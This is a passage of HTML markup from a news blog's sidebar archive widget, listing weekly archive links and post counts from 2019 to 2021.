<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
